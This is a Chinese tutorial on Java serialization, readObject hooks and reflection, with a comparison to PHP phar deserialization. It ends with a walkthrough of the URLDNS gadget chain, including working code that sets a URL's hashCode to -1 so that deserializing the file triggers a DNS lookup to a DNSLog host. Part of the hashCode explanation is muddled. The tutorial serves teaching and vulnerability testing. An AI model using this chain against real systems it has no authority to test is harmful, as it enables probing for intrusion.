一、java序列化使用场景
1、序列化介绍



代码中通过new 的形式创建了一个对象,并且对member这个属性设置了youyou值
下面就是xmcve类


其中 public class Xmcve 只要在声明时加上 implements java.io.Serializable,它就变成了一个可序列化的类
当需要对对象进行持久化或者传输给其他服务器的时候我们不能把内存共享给其他电脑,就需要用到序列化
ObjectOutputStream objectOutputStream = new ObjectOutputStream((OutputStream) new FileOutputStream("./demo.ser"));代码通过输出流对象创建了一共文件demo.ser 后续用writeobject将刚刚序列化的对象存入文件


能隐约看到部分属性、值、包名相关的内容,里面还有很多不可见的字节,都是属于java反序列化后的字节
使用zkar解析出来的结果,序列化其实就是用一种特殊的格式来表示内存中的对象

这个是反序列化后的开头魔法字节,以这个字节开头的很大概率都是java的序列化数据,可以通过waf来拦截序列化请求
以上就是java把内存中的对象转为了数组的过程
2、使用场景

下面详细介绍通过修改readObject方法可以实现恶意代码小片段注入
Java 的反序列化机制设计了一个非常巧妙的流程,目的是为了兼容性和灵活性:
兼容性:如果类的结构变了(比如字段名改了),默认的反射机制可能会失败。
灵活性:程序员可能想在对象创建时做一些特殊的初始化工作(比如解密数据、连接数据库等)。
所以,Java 设计了 writeObject和 readObject 作为一个"回调钩子"
writeObject和 readObject是 Java 提供的钩子方法,让你完全接管序列化和反序列化的过程,不再使用默认的自动机制
流程:
Java 发现类中有 writeObject和 readObject 方法
Java 完全跳过自动序列化
Java 直接调用我们的 writeObject和 readObject 方法
由 writeObject和 readObject 来序列化和反序列化
如果不写 defaultWriteObject() 或 defaultReadObject(),Java 默认的序列化和反序列化不会发生

下面就是自定义的序列化和反序列化,序列化时用writeObject把对象序列化后再额外写入anything
private void writeObject(ObjectOutputStream oos) throws IOException {
oos.defaultWriteObject(); // 1. 先让系统把普通字段(如 member)写进去
oos.writeUTF("anything"); // 2. 然后额外写入一个字符串 "anything"
}反序列化时用defaultReadObject()反序列化再读取额外的值
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
ois.defaultReadObject(); // 1. 先让系统把普通字段读出来
this.member = ois.readUTF(); // 2. 然后读取那个额外的字符串,并赋值给 member
}这行代码读取序列化后的对象,读取过程中如果发现对象有 readObject,就会用 readObject来解析文件。
Map unserializeMap = (Map) objectInputStream.readObject();什么情况下需要把对象通过本地或者网络来存储

二、java序列化机制比较


下面是php序列化的代码和结构

php中可以通过__destruct魔术方法当类销毁的时候会被调用
java中控制是输入输出流

java中的数据流控制方式和php里的setmetadata()函数是有点相似的,都可以写入自定义的数据
写入的test.txt才是对象本身

对于已经构建好的phar文件就相当于java里的字节流,
通过getmetadata可以读取里面的对象

对于java 可以用readUTF来读取摘要数据

phar在触发是通过各种文件的操作,通过为协议来读取里面的摘要数据,php在读取时会先反序列化metadata,也就是读取数据时自动进行了一次对metadata的反序列化

由于类有__destruct函数所有当返序列化结束后,就会自动调用销毁函数执行里面的弹出计算器

在java的readobject同样也可以写弹出计算器,但java里很难寻找到能够直接执行代码的函数system,更多场景是对类属性数据的操作

三、java自定义序列化开发基础

了解了之后,我们再看这里就知道了ois是已经创建好的字节流,直接读取就行

第三方开发的工具都可以对序列化进行处理,但是在php不会所有的类都含有魔术方法,所以java更多是对框架类 有可以利用的点
那么要如何构造一个有用的类,下图中修改类的私有属性可以用set来修改

类里有getmember和setmember可以用来读取和修改私有属性,但有的类没有类似的方法来修改
所以我们得掌握在没有内置方法来修改属性时要如何修改
四、反射机制

获取 Class 对象(入口)
Class clazz = Class.forName("xmcve.youyou.Xmcve");这是反射的起点。Class.forName方法根据类的全限定名(包名+类名)在运行时加载这个类,并返回一个 Class对象
获取方法列表:

getDeclaredMethods()会返回这个类中自己声明的所有方法(不包括从父类继承的)
for (Method m : clazz.getDeclaredMethods()) {
System.out.println(m.getName());
}

获取字段列表:
getDeclaredFields()会返回这个类中自己声明的所有成员变量(字段)。
for (Field f : clazz.getDeclaredFields()) {
System.out.println(f.getName());
}
动态创建对象(实例化):
利用 Class对象调用 newInstance()方法,可以在不知道具体类名的情况下,动态地创建一个该类的实例。
Xmcve xmcve = (Xmcve) clazz.newInstance();动态调用方法(执行操作)
代码最后展示了两种调用对象方法的方式:
方式一:直接通过对象调用(常规方式)
这里直接调用了对象的 setMember和 getMember方法。虽然这是常规写法,但前提是代码编译时就已经知道了 Xmcve这个类的存在。
xmcve.setMember("reflect");
System.out.println(xmcve.getMember());方式二:通过反射调用(反射调用)
getMethod("getMember"):从 Class对象中获取名为 getMember的方法对象。
.invoke(xmcve):调用这个方法,并传入参数 xmcve(即调用该对象的这个方法)
意义:这种方式不需要在代码里写死 xmcve.getMember(),而是通过字符串 "getMember"来决定调用哪个方法。这在框架开发(如 Spring、MyBatis)中非常常见,用于根据配置文件动态执行逻辑。
xmcve.setMember("reflect2");
System.out.println(clazz.getMethod("getMember").invoke(xmcve));上面的例子中,当我们得到一个类,却不知道这个类能干嘛就可以通过反射来解析出类里的详细信息
当类没有 setMember方法,意味着无法通过"正门"(公共方法)进入。这时候,反射提供了一把"万能钥匙"------setAccessible(true)

// 通过 Class 对象,直接根据名字找到这个字段
Field field = clazz.getDeclaredField(name");
// 默认情况下,Java 是不允许直接碰私有属性的,使用setAccessible(true); 便可获得权限
field.setAccessible(true);
五、urldns 反序列化链实战分析
这段代码的核心目的是:利用 Java 的 URL类和反射机制,构造一个特殊的 HashMap,使得在反序列化(readObject)的过程中,触发 DNS 请求(DNSLog),从而证明反序列化漏洞的存在。

代码的精髓在于 URL类的 hashCode计算逻辑。
正常情况:URL对象在计算 hashCode时,如果发现 hashCode字段为 0(未计算过),会去解析域名,进行 DNS 查询,然后缓存结果。
利用点:如果我们在序列化前,手动修改 URL对象的 hashCode字段为一个非 0 值(比如 -1),那么在反序列化时,HashMap会尝试重新计算 hashCode来验证数据一致性。此时 URL会发现缓存的 hashCode不匹配,于是再次触发 DNS 查询。

第一部分:构造恶意 HashMap
构造恶意 HashMap
Map<URL, Object> map = new HashMap<>();

URL url = new URL("http://test.d2412ac8.log.cdnchache.rr.nu");
map.put(url, null);创建一个 HashMap,键是一个 URL对象,值为 null。
这里的域名 test.d2412ac8.log.cdnchache.rr.nu是一个 DNSLog 域名。当访问它时,服务器会记录下当前请求,从而证明漏洞触发
第二部分:利用反射修改 hashCode(关键步骤)
Class clazz = url.getClass();
Field field = clazz.getDeclaredField("hashCode");
field.setAccessible(true);
field.set(url, -1);这是整个攻击链的核心,通过反射获取 URL类的私有字段 hashCode,并将其值强行修改为 -1
此时 URL对象的 hashCode被"污染"了。当 HashMap在反序列化时尝试重新计算这个键的哈希值时,会发现当前的 hashCode(-1) 与实际计算出的值不一致,从而强制触发 URL的 hashCode重新计算逻辑,进而触发 DNS 查询
第三部分:序列化(写入文件)
try(ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("url.ser"))){
objectOutputStream.writeObject(map);
}将构造好的、包含"污染" URL的 HashMap序列化写入到 url.ser文件中。
第四部分:反序列化(触发漏洞)
try(ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("url.ser"))){
System.out.println("Start");
Map unserializeMap = (Map) objectInputStream.readObject();
}读取刚才生成的文件,因为序列化的是map类,而map 就是 hashmap 于是反序列化时,找hashmap有没有eadObject(),触发的就是hashmap里eadObject()
当执行 readObject()时,HashMap开始反序列化。它会遍历键值对,并尝试重新计算键的哈希码以放入新的哈希表中。由于 URL的 hashCode被篡改过,反序列化过程会强制调用 URL的 hashCode()方法,导致 JVM 发起 DNS 请求解析 test.d2412ac8.log.cdnchache.rr.nu
触发顺序:
- 服务器执行: ois.readObject() 读取恶意HashMap
- JVM 调用: HashMap.readObject() ← 这里开始!
- HashMap.readObject() 内部: 调用 hash(key) 计算键的哈希值
- hash(key) 内部: 调用 key.hashCode() ← URL对象在这里!
- URL.hashCode(): 发现hashCode缓存是-1,重新计算
- 重新计算触发: URLStreamHandler.hashCode()
- 最终触发: InetAddress.getByName() ← DNS查询!
反序列化时进入Hashmap里的readObject
